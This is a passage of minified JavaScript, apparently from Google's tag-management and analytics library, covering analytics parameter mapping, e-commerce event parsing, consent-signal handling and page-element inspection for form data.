a.utc;d=a.utl;e=a.utt;break;case "exception":b=I.m.no;break;case "social":b=I.m.wo}return{Gq:b,Eq:c,Fq:d,Hq:e}},OB=function(a){var b,c,d,e=a.match(IB);if(e)return b=Number(e[1])-1,c=JB[e[2]],{Cj:b,Dj:c,Ej:"promotion"};var f=a.match(KB);if(f)return d="product",b=Number(f[1])-1,LB[f[2]]?c=LB[f[2]]:c=MB(f[2]),{Cj:b,Dj:c,Ej:d};var g=a.match(NB);if(g){d="impression";var h=Number(g[1])-1;b=Number(g[2])-1;var l=g[3];LB[l]?c=LB[l]:c=MB(l);return{Cj:b,Dj:c,Ej:d,Qq:h}}return{}},PB=function(a,b,c,d,e){var f=
OB(a),g=f.Cj,h=f.Dj,l=f.Ej,n=f.Qq;if(!(!h||!l||g===void 0||g<0||g>=200)){var p;switch(l){case "promotion":p=c;break;case "product":p=d;break;case "impression":if(n<0||n>=200)return;p=e}p&&(l!=="impression"?(p[g]||(p[g]={}),p[g][h]||(p[g][h]=b)):n!==void 0&&(p[n]||(p[n]=[]),p[n][g]||(p[n][g]={}),p[n][g][h]||(p[n][g][h]=b)))}},SB=function(a){if(QB[a])return QB[a];var b=MB(a);if(b)return b;var c=a.match(RB);if(c)return"ua_content_group_"+Number(c[1])},MB=function(a){var b=a.match(TB),c;if(b){if(b[1]===
"cd")c="ua_dimension";else if(b[1]==="cm")c="ua_metric";else return;var d=Number(b[2]);if(d>=1&&d<=200)return c+"_"+d}},QB={aid:I.m.yo,aiid:I.m.zo,an:I.m.Ao,av:I.m.Bo,cc:I.m.pf,cd:I.m.ui,ci:I.m.qf,cid:I.m.Tb,ck:I.m.wf,cm:I.m.rf,cn:I.m.tf,cs:I.m.vf,cu:I.m.kb,dh:I.m.ol,dl:I.m.za,dp:I.m.Gf,dr:I.m.Ya,dt:I.m.Db,exd:I.m.Jo,exf:I.m.Ko,sf:I.m.Xo,sr:I.m.Lc,uid:I.m.Oa,ul:I.m.lb,utv:I.m.Po},UB={col:I.m.Wg,cos:I.m.ki,pal:I.m.xf,ta:I.m.Pk,tcc:I.m.Qk,ti:I.m.Na,ts:I.m.md,tt:I.m.Rk},FB={add:I.m.ce,checkout:I.m.ed,
checkout_option:I.m.Wg,click:I.m.ee,detail:I.m.oc,purchase:I.m.rb,refund:I.m.fe,remove:I.m.de},JB={cr:"creative_name",id:"promotion_id",nm:"promotion_name",ps:"creative_slot"},LB={br:"item_brand",ca:"item_category",cc:"coupon",id:"item_id",nm:"item_name",pr:"price",ps:"index",qt:"quantity",va:"item_variant"},VB={ea:1,ec:1,el:1,ev:1,pa:1,promoa:1,t:1,tr:1,utc:1,utl:1,utt:1},TB=/^(cd|cm)([1-9][0-9]{0,2})$/,RB=/^cg([1-5])$/,IB=/^promo([1-9][0-9]{0,2})(id|cr|nm|ps)$/,KB=/^pr([0-9]{0,3})([a-z]{2}[0-9]{0,3})$/,
NB=/^il([0-9]{0,3})pi([0-9]{0,3})([a-z]{2}[0-9]{0,3})$/,WB=/^il([1-9][0-9]{0,2})nm$/,XB=function(a){var b=Fj().filter(function(la){return Ib(la,"G-")});if(b.length){var c={},d=function(la,W){W!==void 0&&c[la]===void 0&&(c[la]=W)},e={},f=function(la,W){W!==void 0&&e[la]===void 0&&(e[la]=W)},g=a.hitPayload;if(typeof g!=="string")M(126);else{for(var h={},l=[],n=[],p=[],q=[],r=g.split("&"),u={},t=0;t<r.length;u={nj:void 0},++t){var v=r[t].split("="),w=v[0]||"",y=kj(v[1]||"");if(w!==""&&y)if(VB[w]&&!h[w])h[w]=
y;else if(UB[w])f(UB[w],y);else{var z=SB(w);if(z)d(z,y);else{var D=w.match(WB);w==="did"&&(u.nj={},y.split(",").forEach(function(la){return function(W){la.nj[W]=!0}}(u)),d(I.m.Ga,u.nj));if(D){var E=Number(D[1])-1;E>=0&&E<200&&!q[E]&&(q[E]=y)}else PB(w,y,l,n,p)}}}var L=HB(h),K=L.Gq,S=L.Eq,Z=L.Fq,ea=L.Hq,Q;if(h.pa||h.promoa||l.length||p.length||!K)Q=GB(h,l,p);Q&&h.tr&&f(I.m.Ja,h.tr);var U;Q===I.m.xc||Q===I.m.nc?U=l:Q===I.m.mc?(EB(p,q),U=Array.prototype.concat.apply([],p)):Q&&(U=n);U&&U.length&&f(I.m.Ca,
U.filter(function(la){return!!la}));if(K||Q){d(I.m.Ho,S);d(I.m.Io,Z);d(I.m.Ja,ea);d(I.m.Pg,a.allowAdFeatures);d(I.m.Rb,a.allowAdPersonalizationSignals);d(I.m.ub,a.cookieDomain);d(I.m.wb,a.cookieExpires);d(I.m.Cb,a.cookieFlags);d(I.m.Ub,a.cookiePath);d(I.m.Wa,a.cookieName==="_ga"?void 0:a.cookieName);d(I.m.yc,a.cookieUpdate);d(I.m.Fc,!0);K&&K!==Q&&rB(yA(b,K,c));var na=sd(c);sd(e,na);Q&&rB(yA(b,Q,na))}else M(126)}}};
function YB(){if(F(138))return;var a=Cc("google_tag_data",{}),b=a.slq&&a.slq[gg(5)]&&a.slq[gg(5)].q;if(!Array.isArray(b))return;for(var c=0;c<b.length;c++){var d=b[c];rd(d)&&XB(d)}b.length=0;b.push=function(){for(var e=0;e<arguments.length;e++){var f=arguments[e];rd(f)&&XB(f)}return 0};};var ZB=function(){};ZB.prototype.toString=function(){return"undefined"};var $B=new ZB;var gC={};function hC(a){Ek&&(gC[a]=(gC[a]||0)+1)}function iC(){var a=[];gC[1]&&a.push("1."+gC[1]);gC[2]&&a.push("2."+gC[2]);gC[3]&&a.push("3."+gC[3]);return a.length?[["odp",a.join("~")]]:[]};function jC(){(F(212)||F(405))&&gg(5).indexOf("GTM-")!==0&&(zx("detect_link_click_events",function(a,b,c){var d=c.options;return F(405)?((d==null?void 0:d.waitForTags)===!0&&hC(1),!0):(d==null?void 0:d.waitForTags)!==!0}),zx("detect_form_submit_events",function(a,b,c){var d=c.options;return F(405)?((d==null?void 0:d.waitForTags)===!0&&hC(2),!0):(d==null?void 0:d.waitForTags)!==!0}),zx("detect_youtube_activity_events",function(a,b,c){var d=c.options;return F(405)?((d==null?void 0:d.fixMissingApi)===
!0&&hC(3),!0):(d==null?void 0:d.fixMissingApi)!==!0}));(F(212)||F(407))&&Wi&&Oz(Hj(),function(a){var b,c,d;b=a.entityId;c=a.securityGroups;d=a.originalEventData;var e="__"+b,f=cz(e,5)||!(!Rf[e]||!Rf[e][5])||c.includes("cmpPartners");return F(407)?(f||Ek&&Jz(Number(d["gtm.uniqueEventId"]),b,"r"),!0):f})};function kC(a,b){function c(g){var h=rj(g),l=lj(h,"protocol"),n=lj(h,"host",!0),p=lj(h,"port"),q=lj(h,"path").toLowerCase().replace(/\/$/,"");if(l===void 0||l==="http"&&p==="80"||l==="https"&&p==="443")l="web",p="default";return[l,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}function lC(a){return mC(a)?1:0}
function mC(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=sd(a,{});sd({arg1:c[d],any_of:void 0},e);if(lC(e))return!0}return!1}switch(a["function"]){case "_cn":return gh(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<bh.length;g++){var h=bh[g];if(b[h]!=null){f=b[h](c);break a}}}catch(l){}f=!1}return f;case "_ew":return ch(b,c);case "_eq":return hh(b,c);case "_ge":return ih(b,c);case "_gt":return kh(b,c);case "_lc":return dh(b,c);case "_le":return jh(b,
c);case "_lt":return lh(b,c);case "_re":return fh(b,c,a.ignore_case);case "_sw":return mh(b,c);case "_um":return kC(b,c)}return!1};var nC=function(){this.C=this.gppString=void 0};nC.prototype.reset=function(){this.C=this.gppString=void 0};var oC=new nC;[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});var pC=function(a,b,c,d){aq.call(this);this.Bh=b;this.Zf=c;this.Pc=d;this.xb=new Map;this.Ch=0;this.xa=new Map;this.Za=new Map;this.V=void 0;this.H=a};wa(pC,aq);pC.prototype.P=function(){delete this.C;this.xb.clear();this.xa.clear();this.Za.clear();this.V&&(Xp(this.H,"message",this.V),delete this.V);delete this.H;delete this.Pc;aq.prototype.P.call(this)};
var qC=function(a){if(a.C)return a.C;a.Zf&&a.Zf(a.H)?a.C=a.H:a.C=Tp(a.H,a.Bh);var b;return(b=a.C)!=null?b:null},sC=function(a,b,c){if(qC(a))if(a.C===a.H){var d=a.xb.get(b);d&&d(a.C,c)}else{var e=a.xa.get(b);if(e&&e.Hj){rC(a);var f=++a.Ch;a.Za.set(f,{Sh:e.Sh,lq:e.hn(c),persistent:b==="addEventListener"});a.C.postMessage(e.Hj(c,f),"*")}}},rC=function(a){a.V||(a.V=function(b){try{var c;c=a.Pc?a.Pc(b):void 0;if(c){var d=c.nr,e=a.Za.get(d);if(e){e.persistent||a.Za.delete(d);var f;(f=e.Sh)==null||f.call(e,
e.lq,c.payload)}}}catch(g){}},Wp(a.H,"message",a.V))};var tC=function(a,b){var c=b.listener,d=(0,a.__gpp)("addEventListener",c);d&&c(d,!0)},uC=function(a,b){(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)},vC={hn:function(a){return a.listener},Hj:function(a,b){var c={};return c.__gppCall={callId:b,command:"addEventListener",version:"1.1"},c},Sh:function(a,b){var c=b.__gppReturn;a(c.returnValue,c.success)}},wC={hn:function(a){return a.listener},Hj:function(a,b){var c={};return c.__gppCall={callId:b,command:"removeEventListener",version:"1.1",
parameter:a.listenerId},c},Sh:function(a,b){var c=b.__gppReturn,d=c.returnValue.data;a==null||a(d,c.success)}};function xC(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,nr:b.__gppReturn.callId}}
var yC=function(a,b){var c;c=(b===void 0?{}:b).timeoutMs;aq.call(this);this.caller=new pC(a,"__gppLocator",function(d){return typeof d.__gpp==="function"},xC);this.caller.xb.set("addEventListener",tC);this.caller.xa.set("addEventListener",vC);this.caller.xb.set("removeEventListener",uC);this.caller.xa.set("removeEventListener",wC);this.timeoutMs=c!=null?c:500};wa(yC,aq);yC.prototype.P=function(){this.caller.dispose();aq.prototype.P.call(this)};
yC.prototype.addEventListener=function(a){var b=this,c=Rp(function(){a(zC,!0)}),d=this.timeoutMs===-1?void 0:setTimeout(function(){c()},this.timeoutMs);sC(this.caller,"addEventListener",{listener:function(e,f){clearTimeout(d);try{var g;var h;((h=e.pingData)==null?void 0:h.gppVersion)===void 0||e.pingData.gppVersion==="1"||e.pingData.gppVersion==="1.0"?(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC",
applicableSections:[-1]}}):Array.isArray(e.pingData.applicableSections)?g=e:(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY",applicableSections:[-1]}});a(g,f)}catch(l){if(e==null?0:e.listenerId)try{b.removeEventListener(e.listenerId)}catch(n){a(AC,!0);return}a(BC,!0)}}})};
yC.prototype.removeEventListener=function(a){sC(this.caller,"removeEventListener",{listener:function(){},listenerId:a})};
var BC={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},zC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},AC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1};function CC(a){var b;if(!(b=a.pingData.signalStatus==="ready")){var c=a.pingData.applicableSections;b=!c||c.length===1&&c[0]===-1}if(b){oC.gppString=a.pingData.gppString;var d=a.pingData.applicableSections.join(",");oC.C=d}}function DC(){try{var a=new yC(x,{timeoutMs:-1});qC(a.caller)&&a.addEventListener(CC)}catch(b){}};function EC(){var a=[["cv",gg(1)],["rv",gg(14)],["tc",Pf.filter(function(c){return c}).length]],b=hg(15);b&&a.push(["x",b]);fk()&&a.push(["tag_exp",fk()]);return a};var FC={},GC={};function HC(a){var b=a.eventId,c=a.Wd,d=[],e=FC[b]||[];e.length&&d.push(["hf",e.join(".")]);var f=GC[b]||[];f.length&&d.push(["ht",f.join(".")]);c&&(delete FC[b],delete GC[b]);return d};function IC(){return!1}function JC(){var a={};return function(b,c,d){}};function KC(){var a=LC;return function(b,c,d){var e=d&&d.event;MC(c);var f=Sh(b)?void 0:1,g=new ab;wb(c,function(r,u){var t=Hd(u,void 0,f);t===void 0&&u!==void 0&&M(44);g.set(r,t)});a.Pb(og());var h={Sm:Cg(b),eventId:e==null?void 0:e.id,priorityId:e!==void 0?e.priorityId:void 0,hg:e!==void 0?function(r){e.Sc.hg(r)}:void 0,Mb:function(){return b},log:function(){},sq:{index:d==null?void 0:d.index,type:d==null?void 0:d.type,name:d==null?void 0:d.name},zr:!!cz(b,3),originalEventData:e==null?void 0:e.originalEventData};
e&&e.cachedModelValues&&(h.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});if(IC()){var l=JC(),n,p;h.qb={Vj:[],ig:{},fc:function(r,u,t){u===1&&(n=r);u===7&&(p=t);l(r,u,t)},Rh:li()};h.log=function(r){var u=Da.apply(1,arguments);n&&l(n,4,{level:r,source:p,message:u})}}var q=cf(a,h,[b,g]);a.Pb();q instanceof Ga&&(q.type==="return"?q=q.data:q=void 0);return B(q,void 0,f)}}function MC(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;ob(b)&&(a.gtmOnSuccess=function(){Rc(b)});ob(c)&&(a.gtmOnFailure=function(){Rc(c)})};function NC(a){if(!wh(a))throw G(this.getName(),["Object"],arguments);var b=B(a,this.J,1).nb();Qu(b);}NC.K="internal.addAdsClickIds";function OC(a,b){var c=this;}OC.publicName="addConsentListener";var PC=!1;function QC(a){for(var b=0;b<a.length;++b)if(PC)try{a[b]()}catch(c){M(77)}else a[b]()}function RC(a,b,c){var d=this,e;return e}RC.K="internal.addDataLayerEventListener";function SC(a,b,c){}SC.publicName="addDocumentEventListener";function TC(a,b,c,d){}TC.publicName="addElementEventListener";function UC(a){return a.J.ob()};function VC(a){}VC.publicName="addEventCallback";
function jD(a){}jD.K="internal.addFormAbandonmentListener";function kD(a,b,c,d){}
kD.K="internal.addFormData";var lD={},mD=[],nD={},oD=0,pD=0;
function wD(a,b){}wD.K="internal.addFormInteractionListener";
function DD(a,b){}DD.K="internal.addFormSubmitListener";
function ID(a){}ID.K="internal.addGaSendListener";function JD(a){if(!a)return{};var b=a.sq;return bz(b.type,b.index,b.name)}function KD(a){return a?{originatingEntity:JD(a)}:{}};function SD(a){var b=Nn.zones;return b?b.getIsAllowedFn(Ij(),a):function(){return!0}}function TD(){var a=Nn.zones;a&&a.unregisterChild(Ij())}
function UD(){Qz(Hj(),function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=Nn.zones;return c?c.isActive(Ij(),b):!0});Oz(Hj(),function(a){var b,c;b=a.entityId;c=a.securityGroups;return SD(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var VD=function(a,b){this.tagId=a;this.canonicalId=b};
function WD(a,b){var c=this;return a}WD.K="internal.loadGoogleTag";function XD(a){return new zd("",function(b){var c=this.evaluate(b);if(c instanceof zd)return new zd("",function(){var d=Da.apply(0,arguments),e=this,f=sd(UC(this),null);f.eventId=a.eventId;f.priorityId=a.priorityId;f.originalEventData=a.originalEventData;var g=d.map(function(l){return e.evaluate(l)}),h=this.J.mb();h.Sd(f);return c.Nb.apply(c,[h].concat(za(g)))})})};function YD(a,b,c){var d=this;}YD.K="internal.addGoogleTagRestriction";var ZD={},$D=[];
function gE(a,b){}
gE.K="internal.addHistoryChangeListener";function hE(a,b,c){}hE.publicName="addWindowEventListener";function iE(a,b){return!0}iE.publicName="aliasInWindow";function jE(a,b,c){}jE.K="internal.appendRemoteConfigParameter";function kE(a){var b;return b}
kE.publicName="callInWindow";function lE(a){}lE.publicName="callLater";function mE(a){}mE.K="callOnDomReady";function nE(a){}nE.K="callOnWindowLoad";function oE(a,b){var c;return c}oE.K="internal.computeGtmParameter";function pE(a,b){var c=this;if(!zh(a)||!Bh(b))throw G(this.getName(),["function","array"],arguments);Jn(function(){a.invoke(c.J)},B(b));}pE.K="internal.consentScheduleFirstTry";function qE(a,b){var c=this;if(!zh(a)||!Bh(b))throw G(this.getName(),["function","array"],arguments);In(function(d){a.invoke(c.J,Hd(d))},B(b));}qE.K="internal.consentScheduleRetry";function rE(a){var b;if(!Dh(a))throw G(this.getName(),["string"],arguments);var c=a;if(!Xl(c))throw Error("copyFromCrossContainerData requires valid CrossContainerSchema key.");var d=$l(c);b=Hd(d,this.J,1);return b}rE.K="internal.copyFromCrossContainerData";function sE(a,b){var c;var d=Hd(c,this.J,Sh(UC(this).Mb())?2:1);d===void 0&&c!==void 0&&M(45);return d}sE.publicName="copyFromDataLayer";
function tE(a){var b=void 0;return b}tE.K="internal.copyFromDataLayerCache";function uE(a){var b;return b}uE.publicName="copyFromWindow";function vE(a){var b=void 0;return Hd(b,this.J,1)}vE.K="internal.copyKeyFromWindow";var wE=function(a){return a===vl.aa.Ra&&Nl[a]===ul.Ka.Ee&&!Gn(I.m.X)};var xE=function(){return"0"},yE=function(a){if(typeof a!=="string")return"";var b=["gclid","dclid","wbraid","_gl"];F(102)&&b.push("gbraid");return sj(a,b,"0")};var zE={},AE={},BE={},CE={},DE={},EE={},FE={},GE={},HE={},IE={},JE={},KE={},LE={},ME={},NE={},OE={},PE={},QE={},RE={},SE={},TE={},UE={},VE={},WE={},XE={},YE={},ZE=(YE[I.m.Oa]=(zE[2]=[wE],zE),YE[I.m.If]=(AE[2]=[wE],AE),YE[I.m.Af]=(BE[2]=[wE],BE),YE[I.m.wl]=(CE[2]=[wE],CE),YE[I.m.xl]=(DE[2]=[wE],DE),YE[I.m.yl]=(EE[2]=[wE],EE),YE[I.m.zl]=(FE[2]=[wE],FE),YE[I.m.Al]=(GE[2]=[wE],GE),YE[I.m.Gb]=(HE[2]=[wE],HE),YE[I.m.Jf]=(IE[2]=[wE],IE),YE[I.m.Kf]=(JE[2]=[wE],JE),YE[I.m.Lf]=(KE[2]=[wE],KE),YE[I.m.Mf]=(LE[2]=
[wE],LE),YE[I.m.Nf]=(ME[2]=[wE],ME),YE[I.m.Of]=(NE[2]=[wE],NE),YE[I.m.Pf]=(OE[2]=[wE],OE),YE[I.m.Qf]=(PE[2]=[wE],PE),YE[I.m.sb]=(QE[1]=[wE],QE),YE[I.m.gd]=(RE[1]=[wE],RE),YE[I.m.ld]=(SE[1]=[wE],SE),YE[I.m.me]=(TE[1]=[wE],TE),YE[I.m.ef]=(UE[1]=[function(a){return F(102)&&wE(a)}],UE),YE[I.m.Ac]=(VE[1]=[wE],VE),YE[I.m.za]=(WE[1]=[wE],WE),YE[I.m.Ya]=(XE[1]=[wE],XE),YE),$E={},aF=($E[I.m.sb]=xE,$E[I.m.gd]=xE,$E[I.m.ld]=xE,$E[I.m.me]=xE,$E[I.m.ef]=xE,$E[I.m.Ac]=function(a){if(!rd(a))return{};var b=sd(a,
null);delete b.match_id;return b},$E[I.m.za]=yE,$E[I.m.Ya]=yE,$E),bF={},cF={},dF=(cF[O.A.Ta]=(bF[2]=[wE],bF),cF),eF={};var fF=function(a,b,c,d){this.C=a;this.P=b;this.T=c;this.V=d};fF.prototype.getValue=function(a){a=a===void 0?vl.aa.Qc:a;if(!this.P.some(function(b){return b(a)}))return this.T.some(function(b){return b(a)})?this.V(this.C):this.C};fF.prototype.H=function(){return pd(this.C)==="array"||rd(this.C)?sd(this.C,null):this.C};
var gF=function(){},hF=function(a,b){this.conditions=a;this.C=b},iF=function(a,b,c){var d,e=((d=a.conditions[b])==null?void 0:d[2])||[],f,g=((f=a.conditions[b])==null?void 0:f[1])||[];return new fF(c,e,g,a.C[b]||gF)},jF,kF;var lF,mF=!1;function nF(){mF=!0;fg(52)&&(lF=productSettings,productSettings=void 0);lF=lF||{}}function oF(a){mF||nF();return lF[a]};var pF=function(a,b,c){this.eventName=b;this.D=c;this.C={};this.isAborted=!1;this.target=a;this.metadata={};for(var d=c.eventMetadata||{},e=m(Object.keys(d)),f=e.next();!f.done;f=e.next()){var g=f.value;R(this,g,d[g])}},uu=function(a,b){var c,d;return(c=a.C[b])==null?void 0:(d=c.getValue)==null?void 0:d.call(c,P(a,O.A.fg))},T=function(a,b,c){var d=a.C,e;c===void 0?e=void 0:(jF!=null||(jF=new hF(ZE,aF)),e=iF(jF,b,c));d[b]=e};
pF.prototype.mergeHitDataForKey=function(a,b){var c,d,e;c=(d=this.C[a])==null?void 0:(e=d.H)==null?void 0:e.call(d);if(!c)return T(this,a,b),!0;if(!rd(c))return!1;T(this,a,ma(Object,"assign").call(Object,c,b));return!0};var qF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.C)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.C[e])==null?void 0:(h=(g=f).H)==null?void 0:h.call(g)}return b};
pF.prototype.copyToHitData=function(a,b,c){var d=N(this.D,a);d===void 0&&(d=b);if(pb(d)&&c!==void 0&&F(92))try{d=c(d)}catch(e){}d!==void 0&&T(this,a,d)};
var P=function(a,b){var c=a.metadata[b];if(b===O.A.fg){var d;return c==null?void 0:(d=c.H)==null?void 0:d.call(c)}var e;return c==null?void 0:(e=c.getValue)==null?void 0:e.call(c,P(a,O.A.fg))},R=function(a,b,c){var d=a.metadata,e;c===void 0?e=c:(kF!=null||(kF=new hF(dF,eF)),e=iF(kF,b,c));d[b]=e},rF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.metadata)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.metadata[e])==null?void 0:(h=(g=f).H)==null?void 0:
h.call(g)}return b},sF=function(a,b,c){var d=oF(a.target.destinationId);return d&&d[b]!==void 0?d[b]:c},tF=function(a){for(var b=new pF(a.target,a.eventName,a.D),c=qF(a),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;T(b,f,c[f])}for(var g=rF(a),h=m(Object.keys(g)),l=h.next();!l.done;l=h.next()){var n=l.value;R(b,n,g[n])}b.isAborted=a.isAborted;return b},uF=function(a){var b=a.D,c=b.eventId,d=b.priorityId;return d?c+"_"+d:String(c)};
pF.prototype.accept=function(){var a=am(Wl.Z.Ai,{}),b=uF(this),c=this.target.destinationId;a[b]||(a[b]={});a[b][c]=Hj();var d=Wl.Z.Ai;if(Xl(d)){var e;(e=Yl(d))==null||e.notify()}};pF.prototype.canBeAccepted=function(a){var b=$l(Wl.Z.Ai);if(!b)return!0;var c=b[uF(this)];if(!c)return!0;var d=c[a!=null?a:this.target.destinationId];return d===void 0||d===Hj()};function vF(a){return{getDestinationId:function(){return a.target.destinationId},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return uu(a,b)},setHitData:function(b,c){T(a,b,c)},setHitDataIfNotDefined:function(b,c){uu(a,b)===void 0&&T(a,b,c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return P(a,b)},setMetadata:function(b,c){R(a,b,c)},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=!0},
getFromEventContext:function(b){return N(a.D,b)},nb:function(){return a},getHitKeys:function(){return Object.keys(a.C)},getMergedValues:function(b){return a.D.getMergedValues(b,3)},mergeHitDataForKey:function(b,c){return rd(c)?a.mergeHitDataForKey(b,c):!1},accept:function(){a.accept()},canBeAccepted:function(b){return a.canBeAccepted(b)}}};function wF(a,b){var c;if(!wh(a)||!xh(b))throw G(this.getName(),["Object","Object|undefined"],arguments);var d=B(b)||{},e=B(a,this.J,1).nb(),f=e.D;d.omitEventContext&&(f=Wo(new zo(e.D.eventId,e.D.priorityId)));var g=new pF(e.target,e.eventName,f);if(!d.omitHitData)for(var h=qF(e),l=m(Object.keys(h)),n=l.next();!n.done;n=l.next()){var p=n.value;T(g,p,h[p])}if(d.omitMetadata)g.metadata={};else for(var q=rF(e),r=m(Object.keys(q)),u=r.next();!u.done;u=
r.next()){var t=u.value;R(g,t,q[t])}g.isAborted=e.isAborted;c=Hd(vF(g),this.J,1);return c}wF.K="internal.copyPreHit";function xF(a,b){var c=null;return Hd(c,this.J,2)}xF.publicName="createArgumentsQueue";function yF(a){return Hd(function(c){var d=lz();if(typeof c==="function")d(function(){c(function(f,g,h){var l=
lz(),n=l&&l.getByName&&l.getByName(f);return(new x.gaplugins.Linker(n)).decorate(g,h)})});else if(Array.isArray(c)){var e=String(c[0]).split(".");b[e.length===1?e[0]:e[1]]&&d.apply(null,c)}else if(c==="isLoaded")return!!d.loaded},this.J,1)}yF.K="internal.createGaCommandQueue";function zF(a){return Hd(function(){if(!ob(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))},this.J,
Sh(UC(this).Mb())?2:1)}zF.publicName="createQueue";function AF(a,b){var c=null;if(!Dh(a)||!Eh(b))throw G(this.getName(),["string","string|undefined"],arguments);try{var d=(b||"").split("").filter(function(e){return"ig".indexOf(e)>=0}).join("");c=new Ed(new RegExp(a,d))}catch(e){}return c}AF.K="internal.createRegex";function BF(a){}BF.K="internal.declareConsentState";function CF(a){var b="";return b}CF.K="internal.decodeUrlHtmlEntities";function DF(a,b,c){var d;return d}DF.K="internal.decorateUrlWithGaCookies";function EF(){}EF.K="internal.deferCustomEvents";function FF(a,b){if(!GF)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!A.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===1);return null}var HF=!1;
if(A.querySelectorAll)try{var IF=A.querySelectorAll(":root");IF&&IF.length==1&&IF[0]==A.documentElement&&(HF=!0)}catch(a){}var GF=HF;function JF(){var a=x.screen;return{width:a?a.width:0,height:a?a.height:0}}
function KF(a){if(A.hidden)return!0;var b=a.getBoundingClientRect();if(b.top===b.bottom||b.left===b.right||!x.getComputedStyle)return!0;var c=x.getComputedStyle(a,null);if(c.visibility==="hidden")return!0;for(var d=a,e=c;d;){if(e.display==="none")return!0;var f=e.opacity,g=e.filter;if(g){var h=g.indexOf("opacity(");h>=0&&(g=g.substring(h+8,g.indexOf(")",h)),g.charAt(g.length-1)==="%"&&(g=g.substring(0,g.length-1)),f=String(Math.min(Number(g),Number(f))))}if(f!==void 0&&Number(f)<=0)return!0;(d=d.parentElement)&&
(e=x.getComputedStyle(d,null))}return!1}
var eG=function(a){a=a||{sg:!0,tg:!0,Sj:void 0};a.Zb=a.Zb||{email:!0,phone:!1,address:!1};var b=TF(a),c=UF[b];if(c&&Db()-c.timestamp<200)return c.result;var d=VF(),e=d.status,f=[],g,h,l=[];if(!F(33)){if(a.Zb&&a.Zb.email){var n=WF(d.elements);f=XF(n,a&&a.kg);g=YF(f);n.length>10&&(e="3")}!a.Sj&&g&&(f=[g]);for(var p=0;p<f.length;p++)l.push(ZF(f[p],!!a.sg,!!a.tg));l=l.slice(0,10)}else if(a.Zb){}g&&(h=ZF(g,!!a.sg,!!a.tg));var L={elements:l,pn:h,status:e};UF[b]={timestamp:Db(),result:L};
return L},fG=function(a,b){if(a){var c=a.trim().replaceAll(/\s+/g,"").replaceAll(/(\d{2,})\./g,"$1").replaceAll(/-/g,"").replaceAll(/\((\d+)\)/g,"$1");if(b&&c.match(/^\+?\d{3,7}$/))return c;c.charAt(0)!=="+"&&(c="+"+c);if(c.match(/^\+\d{10,15}$/))return c}},hG=function(a){var b=gG(/^(\w|[- ])+$/)(a);if(!b)return b;var c=b.replaceAll(/[- ]+/g,"");return c.length>10?void 0:c},gG=function(a){return function(b){var c=b.match(a);return c?c[0].trim().toLowerCase():void 0}},ZF=function(a,b,c){var d=a.element,
e={ra:a.ra,type:a.sa,tagName:d.tagName};b&&(e.querySelector=iG(d));c&&(e.isVisible=!KF(d));return e},TF=function(a){var b=!(a==null||!a.sg)+"."+!(a==null||!a.tg);a&&a.kg&&a.kg.length&&(b+="."+a.kg.join("."));a&&a.Zb&&(b+="."+a.Zb.email+"."+a.Zb.phone+"."+a.Zb.address);return b},YF=function(a){if(a.length!==0){var b;b=jG(a,function(c){return!kG.test(c.ra)});b=jG(b,function(c){return c.element.tagName.toUpperCase()==="INPUT"});b=jG(b,function(c){return!KF(c.element)});return b[0]}},XF=function(a,b){b&&
